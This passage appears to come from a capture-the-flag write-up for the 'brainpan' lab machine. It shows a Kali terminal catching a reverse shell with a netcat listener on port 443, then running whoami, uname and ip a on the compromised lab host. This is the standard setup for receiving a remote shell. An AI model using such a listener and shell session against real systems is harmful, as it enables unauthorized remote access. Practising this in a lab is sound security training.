 (xi㉿kali)-[~/CTF/brainpan]
$ sudo nc -lvnp 443
[sudo] xi 的密码：
listening on [any] 443 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.141] 54475
whoami
puck
uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:1f:0d:5f brd ff:ff:ff:ff:ff:ff
inet 192.168.170.141/24 brd 192.168.170.255 scope global eth0
inet6 fe80::20c:29ff:fe1f:d5f/64 scope link
valid_lft forever preferred_lft forever